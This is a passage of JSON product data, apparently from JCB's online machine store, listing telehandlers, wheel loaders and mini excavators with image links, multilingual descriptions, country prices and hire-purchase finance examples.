kW"}],"countryIds":[1],"prices":[],"ordinal":10,"primaryBuildCodes":["G220QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":94,"displayNames":[{"isoCode":"en-GB","text":"531-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"531-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1319"},{"altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"pt-BR","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1316"},{"altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"pt-BR","text":"App 1"},{"isoCode":"fr","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1314"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"},{"isoCode":"pt-BR","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1307"},{"altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"},{"isoCode":"pt-BR","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1309"},{"altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"pt-BR","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1308"},{"altTexts":[{"isoCode":"en-GB","text":"App 5"},{"isoCode":"fr","text":"App 5"},{"isoCode":"pt-BR","text":"App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1310"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic compact 3,1T"},{"isoCode":"pt-BR","text":"3,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"Chariot Telescopic compact 3,1 Tonnes"}],"countryIds":[2,5],"prices":[{"countryId":1,"amount":70632},{"countryId":2,"amount":73293}],"ordinal":9,"primaryBuildCodes":["5960","5RUS","5AEM"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":95,"displayNames":[{"isoCode":"en-GB","text":"540-180"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"540-180","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1341"},{"altTexts":[{"isoCode":"fr","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1343"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 4"},{"isoCode":"fr","text":"CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1342"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1344"},{"altTexts":[{"isoCode":"fr","text":"App 1"},{"isoCode":"en-GB","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1345"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1346"},{"altTexts":[{"isoCode":"fr","text":"App 3"},{"isoCode":"en-GB","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1348"},{"altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1347"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 4T Hi-Viz"},{"isoCode":"en-GB","text":"Chariot Telescopic 4 Tonnes Haute visibilité"}],"countryIds":[2],"prices":[{"countryId":2,"amount":99272},{"countryId":1,"amount":95612}],"ordinal":12,"primaryBuildCodes":["5ADI"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":96,"displayNames":[{"isoCode":"en-GB","text":"535-125"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"535-125","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1334"},{"altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1332"},{"altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"fr","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1338"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1333"},{"altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1340"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 3,5T"},{"isoCode":"en-GB","text":"999"}],"countryIds":[2],"prices":[{"countryId":1,"amount":9999999},{"countryId":2,"amount":91439}],"ordinal":10,"primaryBuildCodes":["5ADT"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":97,"displayNames":[{"isoCode":"en-GB","text":"407"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£65,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,567.50"},{"name":"HirePurchaseBalanceToFinance","value":"£59,107.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,134.86"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,134.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"407","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"fr","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1359"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-AU","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1360"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 407 wheel loader lifts pallet on top of a container"},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 soulève une palette sur un conteneur"},{"isoCode":"de","text":"JCB 407 Radlader hebt Palette auf Container"},{"isoCode":"en-GB","text":"JCB 407 wheel loader lifts pallet on top of a container"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1361"},{"altTexts":[{"isoCode":"de","text":"JCB Radlader 407 ist bei Dämmerung im Steinbruch "},{"isoCode":"en-AU","text":"JCB wheel loader 407 is in the quarry at dusk "},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 est dans la carrière au crépuscule "},{"isoCode":"en-GB","text":"JCB wheel loader 407 is in the quarry at dusk "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1362"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 407 lifts material onto a lorry"},{"isoCode":"fr","text":"JCB 407 soulève du matériel sur un camion"},{"isoCode":"de","text":"JCB 407 hebt Material auf einen LKW"},{"isoCode":"en-GB","text":"JCB 407 lifts material onto a lorry"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1363"},{"altTexts":[{"isoCode":"fr","text":"JCB 407 sur un chantier de construction avec un godet chargé"},{"isoCode":"en-GB","text":"JCB 407 on a construction site with a loaded bucket"},{"isoCode":"de","text":"JCB 407 auf einer Baustelle mit beladener Schaufel"},{"isoCode":"en-AU","text":"JCB 407 on a construction site with a loaded bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1364"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,063 kg Compact Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"countryIds":[4,2,6],"prices":[{"countryId":4,"amount":65500},{"countryId":1,"amount":66203},{"countryId":2,"amount":68718}],"ordinal":4,"primaryBuildCodes":["V07C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":98,"displayNames":[{"isoCode":"en-GB","text":"409"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£72,200.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,237.50"},{"name":"HirePurchaseBalanceToFinance","value":"£65,137.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,250.64"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,250.64","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"409","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1365"},{"altTexts":[{"isoCode":"de","text":"JCB 409 hat einen grossen Stein beladen und ist im Steinbruch "},{"isoCode":"en-GB","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"fr","text":"JCB 409 a chargé une grosse pierre et se trouve dans la carrière "},{"isoCode":"en-AU","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"en-US","text":"JCB 409 has loaded a large stone and is on in the quarry"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1368"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 409 with loaded pallet fork"},{"isoCode":"de","text":"JCB 409 mit beladener Palettengabel"},{"isoCode":"en-GB","text":"JCB 409 with loaded pallet fork"},{"isoCode":"en-US","text":"JCB 409 with loaded pallet fork"},{"isoCode":"fr","text":"JCB 409 avec fourches à palettes chargées"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1370"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 sur un chantier avec remorque"},{"isoCode":"en-GB","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"en-US","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"de","text":"JCB 409 Radlader auf einer Baustelle mit Anhänger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1369"},{"altTexts":[{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 en train de déblayer la neige"},{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1367"},{"altTexts":[{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen Nachts mit eingeschalteten Scheinwerfern"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 déblayant la neige la nuit avec les phares allumés"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow at night with headlights on"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1366"}],"localisedDetails":[{"isoCode":"fr-CA","text":"1.3 yd³ Chargeuse sur pneus"},{"isoCode":"es-US","text":"1,3 yd³ Cargadora de ruedas"},{"isoCode":"en-CA","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-AU","text":"5,927 kg Compact Wheel Loader"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"}],"countryIds":[7,3,6,4,2],"prices":[{"countryId":1,"amount":77059},{"countryId":4,"amount":72200},{"countryId":2,"amount":79931}],"ordinal":6,"primaryBuildCodes":["V09C","409C"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 72 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 72 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":103,"displayNames":[{"isoCode":"en-GB","text":"8008E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"8008e","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"8008E CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2115"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2119"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2118"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2116"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2120"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2117"}],"localisedDetails":[{"isoCode":"en-GB","text":"0.9T Electric Mini Excavator"}],"countryIds":[1],"prices":[],"ordinal":2,"primaryBuildCodes":["809E"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£115,268.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,544.30"},{"name":"HirePurchaseBalanceToFinance","value":"£103,898.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,994.86"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"86c2tab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"},{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":107755},{"countryId":4,"amount":115268}],"ordinal":42,"primaryBuildCodes":["8384","8288"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":106,"displayNames":[{"isoCode":"en-GB","text":"35Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£49,033.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,920.80"},{"name":"HirePurchaseBalanceToFinance","value":"£44,287.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£850.31"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£850.31","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"35Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"35Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1131"},{"altTexts":[{"isoCode":"en-AU","text":"35Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 2"},{"isoCode":"de","text":"35Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1132"},{"altTexts":[{"isoCode":"de","text":"Mini Bagger auf einer Baustelle"},{"isoCode":"en-GB","text":"small digger on a construction site"},{"isoCode":"en-AU","text":"small digger on a construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1135"},{"altTexts":[{"isoCode":"en-GB","text":"two small diggers "},{"isoCode":"en-AU","text":"two small diggers "},{"isoCode":"de","text":"zwei Minibagger JCB 35Z"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1134"},{"altTexts":[{"isoCode":"en-AU","text":"small digger unloading sand "},{"isoCode":"de","text":"JCB 35Z beim baggern im Sand"},{"isoCode":"en-GB","text":"small digger unloading sand "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1133"}],"localisedDetails":[{"isoCode":"en-GB","text":"35Z-1 Minibagger"},{"isoCode":"en-AU","text":"35Z-1 Mini Excavator"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"countryIds":[4,6],"prices":[{"countryId":4,"amount":49033},{"countryId":1,"amount":45838}],"ordinal":23,"primaryBuildCodes":["8356"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":107,"displayNames":[{"isoCode":"en-GB","text":"36C-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£49,035.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,921.00"},{"name":"HirePurchaseBalanceToFinance","value":"£44,289.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£850.35"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£850.35","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"36c-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"},{"isoCode":"de","text":"36C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1136"},{"altTexts":[{"isoCode":"de","text":"36C mini excavator CGI 2"},{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1137"},{"altTexts":[{"isoCode":"de","text":"mini digger buckets extends downhill "},{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1139"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"},{"isoCode":"de","text":"mini digger buckets soil into dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1138"},{"altTexts":[{"isoCode":"de","text":"mini digger breaking concrete"},{"isoCode":"en-GB","text":"mini digger breaking concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1140"}],"localisedDetails":[{"isoCode":"en-GB","text":"36C-1 Minibagger"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":49035},{"countryId":1,"amount":45839}],"ordinal":25,"primaryBuildCodes":["8366"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£110,423.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,059.80"},{"name":"HirePurchaseBalanceToFinance","value":"£99,538.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,911.13"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"90z-2midibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"},{"isoCode":"de","text":"90Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157"},{"altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158"},{"altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161"}],"localisedDetails":[{"isoCode":"en-GB","text":"90Z-2 Midibagger"},{"isoCode":"de","text":"9 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":110423},{"countryId":1,"amount":103233}],"ordinal":44,"primaryBuildCodes":["8391"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£105,963.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£10,613.80"},{"name":"HirePurchaseBalanceToFinance","value":"£95,524.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,834.06"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"86cmidibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162"},{"altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 2"},{"isoCode":"de","text":"86C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163"},{"altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166"},{"altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164"},{"altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":105963},{"countryId":1,"amount":99069}],"ordinal":39,"primaryBuildCodes":["8387"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":112,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£104,816.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£10,499.10"},{"name":"HirePurchaseBalanceToFinance","value":"£94,491.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,814.24"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,814.24","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 